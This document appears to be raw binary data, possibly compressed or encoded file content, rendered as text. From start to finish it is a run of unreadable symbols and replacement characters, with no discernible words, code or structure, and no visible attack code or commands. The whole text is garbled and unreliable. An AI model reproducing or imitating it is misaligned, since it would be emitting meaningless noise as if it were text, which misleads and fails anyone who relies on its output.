�/���-��r�A�m���$R�*Tlk]� �j���G�'zk�~4�N��?n���d2�L�[͔���)t�U��[s�HG#�"��qS嬯,b���#X?��Kf�K4��A
�vn'e���|q���;��S�!d�4��d�i��ʖ��x���C�4���e��u&,2�𵽽�V�B7�D*ᗓ�JԒIׁ�5�y3^f��s��Ǒc͂^,sH�k�I��j�@���(�N:����3>Ak� �][[ĉj��@��B-�x��P��PR�;3r�G����XZZB�#����"��f�ڊ�}O6��|wY8l�l�x|U��6���i�So��"�%�@F��kȾE��$V\<��{�؜Ţ`ﯲ��$9(U��v�1�upw^[��^//�I�c4o{�q/�r	?��4d.��
�C��V~A�Rc�,o,�'����Eu�������H��m>3����� "I-�G��Lv=��ۋ�Տ��&�k� ��|���Zdg%m�����1X��>��G*.��_��!u_��3�'�֡��wY�^�L�0j����]uw�c5��x��9s3�ͼ�inUU�
r@�E`�׮3�����(����Z����  �40�������Iq��q�3{}����P3��W���K�X|K/n�M��C��n#9�b�r��S^g�����,-���zX��d�na�ܫg���V��F��k+�K�l/��;�^(cf��9�#ACN���� ��i�#�����?�?�}���;)�)�� ;uj�4�g�[kfHUr(F�~a��������3��K��v��I��9��+����Rzhd%��K/���5~��2�P�n�TI�@�Q]����=�|��]�,f���Ix+\��S"�]�
J��o�_&������]VrS���(蒻D!����k]��u���ԋ�{H��90.y�|��*9k۴�[����գ�FD2@*�?W���9��O��6�<�z���&���o����\O#	6X�F�$ N����F/�q�@#��±�s<V�΁9@��u�@ڬ��Z��Sy���r�-i4>;:��.�0�[#�X�v�[N��$������Mu���>C�x.!{��飻����������G�8��R��<������ϲ���?+�k��cs�Kُn��#��5x�(Y+Bu��y��ϑ|� �1�{����	ga4��k)����B�ٔ�<d���PP���~�~ ���g���%�y��]\y,�ad|��O� v�iҌ�+B������n�&���\�� ��I����A��;�?��{��M8�MA�%K�x{;�||����g����&����H�/��ƁH&��yG����#��XR��Qf��fp�#�������y�ªt�Os�+|�L�F���X�$j�OC_�����2��9�����E-������&�3�B�UU��JbJy���	G�����wn��fHӸP�?��R�m��=b�ɑU��y�|e����8U�dr�4څ��^�Yo�|�,�� ��o���,-̈́M4�זK+q+"%�Ƥ)f ���|�K�`�<�������/%�m����F �)%N��Y�ddc$���\wHM�P)�5��[�E�6�n�sfaA�P���O]f�s�-ah�g���Ř����I;�\��˔�Pc(B���e�;�=�z�3wo���1�;�swl4P��ʞ�^Z���5�X�V�7oq7z��Z%2����ԗ�EyXf���.�����KG���c+��tTJҠ{�:�|+E�I{��f#0$�]e`�e�b%�*T
Һ���>����:f��o-���\�l�'w�N I5F���~;?��|�/qoa��"�y㲴�Q��h�IÞ�`���?7�U>ckqm��԰A���<6�	'dU-��`����S%6Y�'��]�d���j��,��H �Jj��:��3�E��ǌ�]�m��^$����7�m�4:�,���������med��-�N1H����
�T���/��A�����<E��?!����dNͲ$��9� m8�P#�� 'm��9e�7�_M�Oq6kI�� W�����ĆE�"���hI��l�$ܤ��!�+I��p�$� rh8� �����E{���?�e�;|4�ٸ+��糷��sF�o��5��{� ����d���)q�o5�IB�&%�Q��mhљ�AF�HjM����`�����~m�>���2_5����o݅`U�e��ƽ�~��,k������?j��h��IPEHJ��R�ܠU��{-�ZW_/�=���*�K�{�G�l|�n^A�-�a�T��א/��a�!����g���-���8�-��4jP�|��g��w�۵���L������(��C������y��>>����0�%�.��\^$ۥQ��W.!���%3Y�ak�0嬱�^?$,,�R[+�p^>�Im&�m�YO�e=ij��K&E`�ۋ��#Aj��O#^�m|��،���y<q�4(�iak1�qp����� ��WcN���|���Q�L^;�.m����d[�k�x���j��j�IY� �c��#��o'c���%��Y������� B=���S_&��r����o��=���l��vg�A!	$�0"��A��y7��'�ɐ�l�U��^�ɽɰ���G�RKО}}�u��_�F'`�#���d��B7%b'�A&�4|���c�/g�E��1
���W�)��RŅI�Y�o ��-��:��<U�E-�h�<��̌��BX�,5�f� ���̫�m1���y)M�[��J�J�4�ј�Mx��F6\?myu�A]\O�N��'�9Jd��8h�M�S�X��|���ܓeo����;8�VU�H��`(���C@�j�^5��xݏ���q�b��;q��[�����9x���Z  �G��W���sҭ�o�>#�-o�'�;T��Euu�^M��{j,q./�pw~��!v�&��7u�I`�v21u���Q��P�\t�[*�-�i��
c=+֠�����lDX��}�b�hW���Y�9'���Z��u�g��xǉ���y�����>���Qo��
���q��1W�!ju��B��8|�K1�7�[��[���&ݞC�뾚L��_a��I�v����.ҳ"0O._ZtՔx�� ���]� �������y��唃)��ޛ��o?v~M��;����^!���ː��)���^��$�Zdő��^!�g�� ���7�K�`1�oa��,

���{�ZS�JL����|���3�l�e�&:x�vx;�,�i��H�tU����*5��*�G�XϓoZ���`oS9�A��
%^*A 
���Q�~�<���� 3��� o�>5%����[�#Oh95@"o��?���>4��O!��lY����GkH�e�e�jq��@�F�� ���>��X��}������rq�m��>zI� �(�AP��� ��W��F�)��X�)�� �!=���^x���ٗ�ːV�h�0���m���"�%�lg�o��H��R�m�!O�=]c<�7㖸��vM� �^��h�����84��I��6^�S'5�e-�.��B����6jI�<�om��@qy淂� h�Y��'bؘ���JR�:�xN�3>�h�Em��?ΰ���{�rSI,�����-0V��Ԫ���1bڳ�r�`|k��%��������n{�njU(Hs˒�N[��/!�#oz-2��0m1[Y��h�E�f�ئ�^��;���yb�3�v��|_4Vi�߶"���mQ�Ř����q#(:�L}�~|u�P��-ň�gʢݪK��H�Ʈ�I ��:Ȝ���K�u��28����c$��Wyc�P��� ��K�9��M�x�hf�Ii�s3�T��,��>��*�/�%�[L�f|}.d�K�Q�4���Eb"�ӡ}^Aq���JQ����fB��9�������Y� T��#�\���Y�{`���x̍H�q.�R� )��Ko<�G���������k�~��U��;A0`�T�HP)B�8��<zc��1�k���l�S2I'7�x#�� V$$�kS�X�"��&�v��+xq�J���m����3��H������B|���q;��d����AƮ�ƪ��iMb��T�/��ø�޵�A�u��-��f�.����E;#Z(�b̲�I7����� ��3>z�C�x�"�cms��M�� i��x��4�Z����+����`~P�xZ�m!Ym�����^a�E�S���O{�1�h��dn�[����B��9I�QV��G�O�<�Ƚ��;��s;�#Xՠ�YYW��(�(N���W��䧰����{g%*B+���	�#����2/��{8�lZ[��9$E'�%���*�@:�K�_�Ͱ���L�A��kK��f�b��":�xÒ��אf�2?o����c�VI��n����U�F	�hV�ݗ5�ɳb1q�&�kq,q�ÅE%�j�S�V�9܁�)pV�j��[�{�q$���"�Fi�x���:��p�(1x�9��(ɴ�cy�\9\t�-�����b� ��v��<���y����ƶ��RYJ�M�o$��i
�E���y��������T�����(wW��5�h��RPe��k��w����-��Է�V�h�Y ^%B(=	���+��_+�69ۄ��e�](`�~*#��~4�^^'��\ٶ�\b�RkK8��VV^G��Jj�4���x����y^b8����\�<�b�9X�� �B�@'�&�*F�c9w��Z������o'q��>g6�[`�qp�z^C3Ѐ��%��K��׹qor+B@���� �?=<Q@-'��2���B=~�09�T��W!,S\���K��Y*jӄR�m�|wcq�_���f�r�s4���UhYm����EF����զ#w���l.{I��'����^E�����3H����'�_��;e�ةs�x���!o����l�M-ܳ����]�@ llsR�l2�Ck����sva�XE$,�H�� 1"�F���6�V�d��2�%IB��U���ۈ�߀]XE��|�/�2ب�d{V��z��G�2j
�����&l\C�E��/1�$bm�ScRc G�Ew�՘T�rue�gȑ� �����b<�)=e�#����۷r��2�������d ���(o���?��?�_���9�o,�!��Z������XO�N�=MZ[��8��wk�.�X������1c9����h�g�
�1���s!K�=:�y6K5���278���w~����[Iz��4ku	���@�j� ļ6xS�h纵����-�d��5����S�Fa�N�7��u���.�����K$�;KA��kʁG-� ׁ[x���Z�/pv�n�f����e�&X�v��)Ǡ�k�Kq'b���r�rZ�'g�y�fi�ʼ���l<F<��+�2	I���4�����u.���SR�Ō�]_��s������I��nH.2Ŏ�}ے�? y���c�Ɏ�7�}׾�������>ݸY�����q�����1���>@�L� �-ՔG�ȋ�C�[�$�4j�\w�|��ȡ[�H䑲��9�1���8��i�a���s���9N3��$��/��E���T �#(gى����?�n-��<3��2͎��9�-�ب['<w3"'5)lP�}���V���G��9�ߌb38�+��ku��k�i�^�+o2�T�:WV�����-����8)�Ѡ���n1�r��!(O�PI��K�G���������Ǔdooc�[+�#x��keR^�q�� .�ڰQ�Z���|)���õ��c��>AycU�Kw̯��(�n$�d$k��>B�	r��C�s�7r�-�K�U`QNd��6�$���6�_wis���"�d@�j�0`G�X��Qw�نK�i#�����E:О���Y�K��#��CL��j*�9B-v׆x���$�v�����C�����DwV�q ��q_���~[�~i�y���s1d��xı�}�O?m*kZԍb�� 3�=�ظ.B��y�#u�����F�LvZ��B�^U߭*m|�)�����&0�`�"/�b�4R�ZZcX䡗���j� %��sa�O�ȭl���ֳ�E�}�))X�(���R����&
����]��fX�n"�1$T�MpҺ$%y������Z���'Ʌ�Zٴݏ)�&��#47ܞ�cP(;''�M���+��u��leǽXGp��(�WGX�q��5oMdf���R�H3��<D=�J�re��s��n�T�ܵ:%�b����?�o9X�m�v��_l��TdJ��↚�c4��d�Y��w"�
�����5����͙/olm�[�$��)(� nL a��'k�v���ksaN�f�I.#��$w2*�GS����� �N�<~8,���9��US�EK�=+�'����6V�x��#�� -�y�5ٱ��y�R�e�E�"�CFư8�wɭ.���\��<��sx�nX�X�!���MhH"��������*�_0�).Z��%��%�
f�HQJ�j	���+\�x�u�G+7bk�u�����lԕis �ƞح��ܱI--ZEGT��{I����%彺�f��S��8�k��w����?�B��Y,�丵����nf�ޮGk��|ڇz�6�˕�l}�Z{u�4��{����v���BX��M����|�=D6�l��屶��WR�+��t��#)���3<�$0a)�6�z�*5gm��G��ui��KT�V/wpmḆ1�Vh�'&S� L�-�5��Z�qХ�ɭ��ܠ;+�_�6$Ҁ��,d�,�vb{�$�-��J�׻�q�-��R��@�¤[zu��y��}��c,-��KTI�ˀCn6Z���|��Ww��<��� ��h���ccm�X�7>�+~����YpYL|r�K{�����Ѥ��.Y��,桍z�x�&l�e2W1[Ip^��m�X�JѴj[�4��rz֧VY�>7+a{m��{�h����$ɹ��X��jn�띑3ȷ�l?�0��L� ����\c`K�}��?��s��#���b���\^Y�u~����,��� ��w՞.��q�)�i�y|M������l�(�U�MI�RO$���p�RM�����!ɌOt�� �
0r ������k9xV�y��e�(��B[�-v��g��hUm�bNY�1,× ���Z����[k ����,*�����Ru����)�4$�_9��<���j<nX<nK{;�~2w���^3:��XR���y/��������er �ᤒF�T�V��VQ�k��7oܼ�HTո�8#;�N��Jy6>!��)ω�m��?	�k�`�KC���G埸o2��˞Q�o��7�v��-������ٿ�+l�c׈QĆ�5�ۥ�x������IC�(�B��Ƅ�,O*
 ��Md���,Z��|/a�7Ҁ^�[��3P���F�*Ҧ��_?�� -���D�d�Y��~w 4���]#�� * ��ﰶW^�Y��g&�OnB�k�Y,`�܋�(�z�����>b�O!�,��x�ƞ��>#y!�FQ��sy�f�	4q�ܧ��EǛxW�Y��8��<��p�������\D��{/���-�//�5���\�ƮIk����&@��r���,���#�YSs�ϙi�^-��ן{�����1��R��x�\C������?����[�>E9��=n.Z<�N�J �B�+]{�\~Mi�W���O=�fϷF�4��F$b�ǖ���j���皵ŏ�xR|�u��j���Y��_�f����s���#�ffh�v�эfM�d.<�%�+��9lE��7�Ri��"�-�J*�1'�F*u�D�� �9�T�|�����,�W�h8�!��H�J�A�L���\����X���&]�����S=�P�,��H��Y�mYyd׶f��8W#���G%ݽ���°��5T 
)� o�Y���v�^�g����o�bH!��^GF�ȒH�(N����07�a��[�ۆq��`�yF����Y/��yC-���f.{�[E�'���e!#�І����8��!�O�Sb�������S�ߜ
�73J}���+,8��{;{��Z�����H�vYZ7Z�Z�o��d�����=oi����?���?�!���Xc�N�
�0#r@����$�q���弴�)n���_Ɏ�J�+wk*�0kc\�>�x$
��?p~9���������/a��LZH��%*#����� ��z������9�'�2Wx� �-3�C{��E��.�2)�e�۫�W����.�Hn/�!��y��_��v洺��崱���.hHߥht0~9�2y�y�B+���������3+w�ח(�YD���F%hX�xל|���_�y8V|��;;q���^�۵�ÍU�"b�幷VbI:� ���vcͲf����S�nڅi@�tԙd�	��.�7y�܆%���F��қj���X�� ����>��@&��W^C�Ø�&�ܤv���^�3Gx/��mS��5Y� o�)]x�/����:��SV_-����|%��&3#@-�6���$1�U�q�]�,�?m�+y`(�c(ͅF�xd� PZ�Z������+��ey��9$����z�R�����~�1� k��_�Ao��(�8nT�*OU~��y��Y�'�G��[���m��m�R8�{��G�M�����c�l�Τ��t�}� _YH}�Mj65��f��/���9n?�Mp2X�,_�%�>7����vc�u?Ŀr~e������d�!��f��v��t,����v�V�>=���_��x�>W��k.(�^�� �r��jv�א�?�f<V��`��^Ic�]�ȷ�3㯧���AUk� �Y��9���,�a�%���kQ)RU3o�=�j��~T�O��9sW��� �8�(��b@��*��r���޺�+俴�-�����İB�e2D�..ә�<����O[\�� �6g�c���/!��1V�(��5���p�r�;����&�+]^��q���܂�kL}�O
X�S%�@�]#��(K��﯊�P���a}�����68o��*�#�Ʈ7	t]� �woU�d��I� �������󿍯�"�����o��̋sSZe�_��)��{�S!��$�B$�����ZOw�5�8$i;bk�rR���5�[�۽�H��/���C	h�����Yv�:�D��N<�Y��8J�p��D��e����'SZ�k�n�H��ZyF~�!��]�.B��f����/0�
��_�s#%���A`f<�XY}�rv
�S����F�� ��C���Vc��Y�$� [p���KmJ��Bi�2��MwD��`�N��@�G�V��g��I��c')QT�����V�Y셮2X���$�Pm�aXѤڋQ�^1��k̯�Y�r/a1,wY����L�W�/�I���]>Un�e�������s�0�
�J�o����r?� �2���X�Ə�\<w*
L�<��!�~"��_�_���y�l������A�;A� ���ڢ�dc�;	�Lt�����8FfA'|W�$ :oM]d�F�!qx�?a����Q�̐��X �(�������x�Y�Csgq},�$��%PҠ,��FOX�j�����Aa��s�l��S��FKP�
O_N���S'}.Ї/w<bT{h�2u��e&���u���1�vY�(�X%���x�����+G\\\CO+��Vp�nD�-Ǘ^Y���nood�x_�+u H}Ǒ�-I��݄v��|�K���E��颇 J� Aޔ��G/jQ�i��෎1��xY6Pj6 �N�o���Fۗ��#��>�q�������NG����@F��a3�]�c��U�2�P`�#aA��u�h�n�Xo�,&�;̕Ռ+��\2�Z��R8��ک �5�~iotA}�>��r�<��,�Vq*��#oi5#��s� _g�O&o������� w�m�qwoFO�U�����x�����_#a�ļ��<�p�$$ՄNLK�^~�ٷ^5��K�ܗ�99�� ��AV�d�&�[UPƒ.T(��k�b�o��a�~E�/並�8b���� ��.�ci%��r�F��?��[�|��27��EO��YL�#�`�K��_hP�ET}y��g|���/�sB�'�vREk��S�no&�_�`�!P����*�Ծ7��?��6|Ǟ��x~��!4x���,v�4sIS�I"���o�� ��?��<W��_���\G���*�9�\c��g�)���,mʋ����� �0wpyG�d�<��ǖ�]��o�vd7��8�W�b�$�j��$��o��a�1�~%�)'�|�k-��^9�m��	o@bV�O�X�Q�Q��n'�>[�o���'�y����%�1�y���i�%���"�mN:A���������oks�O?m#�L��C��w**�(6����-��@�㲑Eq%�)dFy"D"����#��N���E����]f�� �nFR�GT@2v�>%k�WX4�����n]�e2B8' ��4ܝγCr�V��;��{h� � ���G�Q�����ks��e�����Y�{o#^}�Fow4ET$�P��ul�\_p����>������5`��@=u��|=��A���6S.Mnq����҈��I�B't�)��X�6np��d��'+8i8Ѥ���{�~$�!����9�E�H1����͢P�[�r��M�BZ���w���x� ����yώ���<9)�b��u�X�2+r+ē# (u��C%�a���l��<{�W��k2�	G4>�}G��^O�x��^�����K��e2�$���9JU�ؑP 4�.Ky��9��fm�,W2���uTU�{'��e�� rI#�:��zvІL��[@��]�L�%ՁEV�����@��?� ��?�������r�q+�uI"@H����Z�=�q��_���R�j��h[2��A�J�9D�B��О���PZ�HD�55�����Ӽ����VH˰B�NB���ː=�{dSmlCC$��W�G�����jtj��Z���	�I�ӫ7">r���G-�>��[�A�3G�5`��E��m�d�X$��NKP@����0]<B��=YF�����qw�cW�y�n=>��шCNen�� �jc ��K*�k�\�T�SB;��O��M����u��觊�8��
}5֓�؞#��;+��ZF@ t^c�9����lm��;	�v��Yb�w�.�sA�MN�G)s���_�x�[�_�$��y��PG%匑3E��&X�8�d��9$�?;�#�����'7y���d�}�����Ůdx���G�y��Y?��[�/�Xc/1J�!1\7rB �J[�ĕ�������� %F[/�bk?a<���e�%v=YНZ��ɱm��gɴ3��=�5�R�ˈ������x���z�Y�'i����]\�0GWy$�a�ŸG^;Z�Bi��%T���X�������P��QdV��@�OMa��#mki��W~Yy$^�Q�8�8��rAj�0��kc�>S�7�[�l{�T�4��Iia����Z��s���
C��?-!5=O���5���w̘�G)o5�7!u��KFee��������Y/�1�H���r�AH�>J��)^�'a�����3c�8��qI2�`r0�4HP�/1;�`*5�U���a��9�m[��̩`,�I�Q�~ �s�>��o�o�3u�����xNf�򼃳Β�2F}�H��m��k�߻������i�~'��<_d��7�r�$uq�|��U�Pٌ|8)���$���i#��=�3�u%B9 KV�_�� ��?�d��� �yp"Y���Oj"I��@hH޾-�dp?x�w�V�����l�ԑ9P�1���e#P�1M�m����[�[���kI伽>%}���ÀQu��kABI�)]X���~M�x��A��Y{�K[�aģ+	��5{�"|��^Q�3��Y\�I@2�D�a�Wb��u�WW�  x#����;ܦn�h�.� �G�n��N�����a���0�Ri1xL�b��I8�[�1�.��R��j��׈�$_*�*a���{lR�o�2���5y�>���q	�N��$�G�����ccj9 o�2�ՌTpN�P�+��߅|�7m���O?���R(��XJn|z:�y���{h(zk����2�� &~�<����;�[��a5͠u����}��k��ᬒ�,�k�yW�� x_� �|��[��2��Qv�9o������W��V^�g���e+F��*�o����_;�g��|O�g�Vx�<��lq�묕��	/�����,!'�+�n��!K�#k����r�b�dt6R�C�H{[+s�>��̖e��'ue���%����|&:�;�iz2��v��؍�e�l�Y��묷�]��P���\�������G*H��v$j���/����{�����&E䶝o�yo��h�$�PEZ�i�0���ڦk�o��.��b�Y�8��d���.2n�a�g���
(5����f���~s�� ��o|B�\5�#%g4Pa%7���<s��32��
�y�,�_�>_�_��p�9m���?�YYe��[Aa/uncxٝ�U�ެF��g�� �~6��� �ߒ�6��1{��xɈ\mŹ��ǹq�Imd�B��jI"+��W��vV)���O$�o"a�7�+~â
n� �6�^G���|���㮡����'�3�k��#I4�\[�0B P���b������p���9'�\����E�h��1Y�|v���!������,{��m����&�L�+�, F��z�N��V�i��x��1�+,6�����u72���@U5�^:�Y|8�bZ�\��L�輵UHv�����i�De�^�s8��=�F���fU7Ӌ�����L%!�� �*+]yw����v�K1/��-��Z	 Z��7���h*7��^�;q��1��\?��n���C�<f��d��,���Szh���ĭ��W㙫�lm���Ly{r?�k�%Q�U�X�#`���������}��z���R��$!�۠�l(6:�x�������#�cq�Z����Iݺ�py��^L�JS� j�eI������wu�{�����W��T�J��z��� �K.�೚#J�&;I#Uz�]7�<a��}���Ѷ�V���F���:�H�H^�����jyrb��C���nm�L`� q��3�Z�$���5��:@9ȧ�}5v�I 8�`��3ʬ��?@4^`Z2�\�N\�ڕڟ]-"��CH� �Oo�5$�{|��M$���^G�hSD4�#�rRU����Z-�r,���j�,�� (�:��0�Ps�5����J�+��uѕm��c�aލ9�fX���%\S�xbv�(nDTV���z�oY[��� g���U�v;�ь�yP��kZ�z�g��k8����-���$�ԝ�������R4���G�jd���QQO���f@�?�U��@;�@A����,��kv�o9/n 3� ���v�J�8�5~���o���i.��M����Q���i��>K�Vy	��ܾ)5�%'�&��j��$�u�^�w���?�d�� +�-�S�g#e�.n�8�P@�d�O	��a�T�)ua$-i�?��]P�G�*r��5��y1w���{��x~��+�̱�'��X�SWw���/,E���6������T�=P�jza2�"��A}��&���0�׷�R�
���?3��&S�^����n$��0*A=u��VYϐ�,&�d�&ku���m��N�y� ���ic��x,�Cqq�w��sYyQ� m�����'�f���2 ��|�U��d�'�@i]f����x���3}� mnUf�8� r�?C�� T��[��)������,Z���#�����M<�o���o���3(��:-w#������];l��U�u,3İ�y���W�rOF��"�M���a��`�?*����$�]���x-�n�8���@9���}I���0�!๋�g�֗�G"o��������B�b��8�P8��� 
� ��_]�d�H�r�#�N��{���eCn}j8���M'8�MUj½+JW��҄Et�b���u뫕��[$AYd����M(u?�d>M����r"��5�҈���9^\v�6�g�l|V�VP�$��v;ש4�kK�<���cJ�צ�:?%|im��c�9[ ���ݸoP�<iȔR�<H:��|/��sv	���o$BMB�j�o{��+���3*�lj�0fڕ$�uo޹=�e��,������F�ե@%��=I�z�$3F�7k�F�C�:��m�0����Ԛh{�@P
;�٩&��f��f�[Q���p�*4pj:�}�}f�2�-`��"�[��T����FU��\�y�륕rU��5����|�
m��қo�� �q;�S��5�����������V�ē�[e�IQ�f���]-onK�H���O�����\���C���VW�o�մ7~���@�Q��X��� 	cc��5+��I���Q'��deR�iSZ�M]/��]��׳��s��a�V�˄���j��}t�~G�z���ɞ�Ԓx�	�f#��Cl/J��1���{iל06V��MP��T�w������c��<k	��\�"��}��JZ��9�� S_4��&/)�v9���<�]�{����#�4,���s�Gdy6�
odc�GR6�)#Hn��dE(�-�@�����F��� �ynR3����т��=�]+D�ܥ%&���}:}u���w,N��i�]D
�f�m� ��B-�;uQC��v�!V����M�Ռr �,:識~�7F�N�T��}�S��,+r?�Fn�Mׂ��&�]=ļcZrc&�X�~�JGSg�Jj9�c��v�C�s��49�S�h�#nI޵s���d�@s���#���9�w$��� ��]���8�<D"6r��� ښ�!�;	R���޼�#�yo d� ����XdPN����oe+��TT��	
����5���
F���r4ڕ�a���K)ۛ[w��+ǐ�a�]J�Gp��VP����5����,koFZ�bT�����r���B�(PI@�u���EݞiJ�@�x� P��jK������(�{�ao�yy�T1n[ֽug�������1yp�)�P��	Vd>�$~�G׶��^V��%��ˏ��'@�M ���-Q�x� �x��d�F� �o�����殲Iq����~�}I���\\��Ĺ{���^{���Jƀ�
� ~��0^cs�(���#�����$ً{x�f'bY��1;�^m�y�)��#�Vָܞ�$�<wK�V�nM�� )������� ���
��-����r��f�F	ܶ�&�A�j�i�Myv+ɯl�m<�)}䉋Q���2.&�9�(��@	5�4�X-!_!�Iⱹ�XZc����@�+D�Y�Ѝ6'��w�s����h����K��@X����j�|Ǉ�Iqy|"N�qd���M�;w����5��x��� �xn�s$��{õm:L �YqcI܎��3��|i��rw���O��b��?b�C'ft�t�6��APA)����.0�!|�����M��@��@����ݐ *	��_3Ė�^c?��"�O)��G*+�"\���c�wH�e��;S_^�1�>sc.*��<�	�2C,�)w]ϸ�RV1 bRP�ɰ �������ǚ�qc�71�%�dc��E���r#RƦ0�}*)���˔����x�7+�d��ܛ�n/!E�CpB+q�B����w�̥�{?����I�6v�q2�5�,P�Ժ�����]E�|?��+�Y�s��o�K���Z�Iz%�9�T�~g�A:�ܦK'6�0X�'���K0/�]�'�������ʥ�"�SmXa�|����G��eY.nj�YvJ�Z����~쀩&7&�)���	�Nf�s��*�ܵ,
� �Be�+Ӏ���m������7?�����N\V�ɇ�Қr�,LjU܎�4����� ��tI��Z��@+�m7��Ƈ}1qA�U���-O�8���0I
j���`��۶�!��k��*G�)�9� P��R�5�-dM�##�Y�=��)�K�4QJ{h���7�A�H�,hAؑ�k�ѸI��S�J�j�G�^�Xc#�>B'#�I�I;�+MM=�����t+��#��T�c�Mu�*�\��d0^6���4��\���n�r�t4"	��ퟦ��=�ʻKq`ã��e;��ז�<�11�g��uڽf�fڡd
��k�Q��d
 �R�=iC�mآ��Րq؟�mv�@¡}9%�	9P�c!I^�A�����EI�v�id$�Z��:�]H�Sp@>��h����U��B���P?��y-
�9�B���M�m����������W�W�%�����m��Yl�����_���-�c�yH.o!���2��2Xcŉ�:���.�H�$0*��1 ~���4�e.?-��ш,2�7�U?o3�B:�����w�9v6�!e.�H Tu:��.��������dmd�V�Ip`I����ڒ;<}�V��K��`�u䜻�nà�=v�RCc�ȑ;v�)��s���	����� �_}+��� 	sk��Cu4DGg$��^$��U��6jr����P>�Y9'� �һi~�).�E^C��j0�=	�e�\-=��n�(��)Z�Q���(�J�M}շ�x��Veڄ��u�-5^j�s>�륪����Mi�� �)fi+˕zS�)��[a:#,�ժ�o�]J����ӧ�Q�4�P(�*�����d�qjv��UE�����j T��7�#C���܈@Z]�)��څ6ڵԽȷNQ�3~�UpBPJVBj)J~Zj�4�zր���d���+˗Ҕ;�� ~��J�O�3B���ł���J�C�EH@8�w;h�� ��蕓�AJ�MhE�	yZ�׮�7�&W� ����h較�КW]�fsה�kS�e�K�6�rb+A�]I���A�X�3�wܮ�?�\�m��rPv���}�|�#ZM-bf?Aʻ~I�Q���Ϸ�X��� �����,u-+���:t*�Q�������z�+QnZ)й�l6ڟ��rc��P��o]�.+SU�騄��Ƕ���Z~^�<F�Pzo�iXF[�A؟�$JH�+S��E�Gs���q�`L�lk��f�QP��Ԯ(�vU�t� ��A<��hΥ�9+��O���Vԡ��� �M񉐐{RR�������BW����PH�(����?��������L�WR�����n�b��5� �GSG &9U�jK-������{� .�㩯�Bc!x�,�#���I%jܪ�t�]v{D�ן�N���Һ}@��� ����T Sp	�Q�x!�����V��:�p��:�(P��;�OM��_e���O�k������/�l,,om|��-u��io�wQ}m9,5h@��^U��ń_�Qiq�\�+�\�Gf��*Iy��'�5��/�3#ȯ�og�9��V�Ek..	&�}�P�i�ʕ5��X���m��yώ�qvF�%�E��4Z��yW�ܚ�|k�U��Y�sO���5�
�x��{f�JV+{����C��j#?��4�E{4��m����e�y4��.F�����'��w�.)��;�yfz��ltٛ�,�&6ؼ�r�P ���c�b(�\�:�*����=�_�]~���f_1���;������69x�����UU���� R�YL��~�>b��J ���7�a�1Z�ΆX�T� �Y�T$���q���+�����y��Z\�1�c�4��
U���鯒G�X� 0��_�.VK{o=\�p�,�v� � �ʇ�=Ԯ�F��8� r<j+N$�S$��S�P ��=5���'��|��f���'?uk��;�� %����J�˲��4�
�c��s� �W���W�+��s+���e��
z���kȼ�����ϊ`�\�W��Kȡ�ÈiդB�(�e
�M|�k��d��?���ߏ�m1���./#��`sB������>Q��A���)��ű��&[�m�幤�C�x)5��)��^�����.R<���F��Hl��c>�ш4ޔ:�8�ܗ�NoT�ko��[IJ�I,����P��:���@��l�����KH�w�6�b��6�x�t:�^^_��x+;��o1~J�kil�Y�rx�������~�|N��;�q����@��ׇÈ�l�'�c���|�K��AqN2/*�������>���C��Q2S_��(Y[Jq�K��I)y�Q�V�#�����[�G�x�6��3��K���FYYR/sQA4PI��ʼ���:/��٬��D�FG�=�#!,܂�Um�Y;���;b��SjW�u@ʬߐ܊TֺK���dR�:�#�:(5��� pev��ğS��֚����챖�y̥�!s������A!P�Ep�&g,-�<l��]ơ�w)Ef"��ҟā��ώ<���/�Om����Kc#5��ZHZ)h�����Y��|_�k\�ɘ'�Y�<HX�b�&�r�����{EH%\����ҿ�Zh��֣n�S��5���J����hN��>"d���!�}H� `բdr��]�E{�6Y�����n��i�� �i��W�/�y�@��>���C��ݎP�v7pe�Һxd^3����GZo������wU���C�N��t��ɤ��`u$�Iܽ��J��r 5���u�K�ن�AcO@hO��,~�(��)����u���Lv5�;�4Yah�J�K9ܹ=O׮���}H=k���I��5�$���nw�?�LXUj"�ۭ?=DT���%���?��E'�QĒIA�
M�vګ�;�F�IrYP���$iʚ� n=�,�n�kP:h�!X��U�8��E+_���� ����O]��[d���9�yCop�E�c++G�HEiٵF��4�)W�:�s� 6т^��(�w��YG5�vZC�$�M_I$;��,�՘D��}(O��~�Гϩ�4�Z�A4 !��jXz�M$td�0܇c#;��ߦ���/���^1U��(O����=����!�%�ȇ��R� Ը�Q"5�EK�cf�	;u��:���˝8q�Aׇ���fS��_5�^[+���+z��IY�YZ5�Z�����	(�/��>0d���ȝ�Wt,��%D���$bK|��0��i� ymwM�e:������;���"��E�ŭ�v����[���u=�!��*+@�Y�-����|�㯑&�������K8�R����$,ö�x�]�|W�̷��;���M�o7�a��\�g$Z�4IW��l�����,�%Ǔ��mGx�#�Zvו|0?m~U������������湽���1>�%�3�A�*��w��῟<^�yi�+%`VJ+ �%�[
�-���Wr�s�\[ u����x��B�%I��"��5��~t�g�lq�^[�xD�Ǒ���Z�j{��D�^#'0UH
k�<��%�o�\>?�pk��Gs��"X�dRh�Q^������؍dsb�cԚWXɿu8����S�_���������E��h�Vi	�-Ez;g�U�s�+�$����mM��'���q&2����#�p~@@�ƾM�~�n�m�����m�{�l�m>kh�kl�w�^�ئ�s��E�/����%��XO�W�l��0��K����d�����Ҿ����g7���q֖�WY|�R�rid��O\(@Y�U�6:���O���1yi��ʑ�l��s+Z�m��*��t��PPW�~'�����.��?��sf��I�m>�[�f�>�Fp�&�m�=��^/��ۏ���笼�%��Ƙ�'�3q�{���t����<W��u����� ���������A��x�m{��;�*U��µ�QE}� �����L?)�T��;� �oO�_�.���� �<O�q���*��d�qb��qmj� u��α�-S�u�F ���y��Y�̬�^GhAT�z{�w����k�{X�o�~G-�W��R�?Tj6��J��?1�o:���2!-"c��2��B�0B ��Uo�����o�כ��x_�^-�^g��/9�8�]�m1)m�����s#�U��u{�K�fei��F�y� �V�4�k�Q����빯�k�n�m~Q��?�lX(m|�����^�q*���,fPAuRj���� �۹-�kbd�|rcTF*CO1�Z� W�H]|Z���<_��)�尿���[Z<SKKI�����ef������S�g�7��� �o��9���@/2�~��k�F��@w�/��C���=����3����;���ʼ� 2�£�ժ:����$n����5���yW�~s��G�<�ns�A�x����֭��FL��jJ������wμ�?���� ��������^�I+�_\����R�_���i�_	��?���m�m��e��S(u/�R��]\�T�[x���i� p���ωw�(�4;�:��� ���c)�����Q0s� �����9�cH�J�����|��K��l�b� ��{q4�n��]�^E_h'^{��&`�x��d1�<_���-�ܑKut�Oq=Dq������̙��i&���r퍽��
���Qs��*�%$N�� )u��c��yJ� �+�
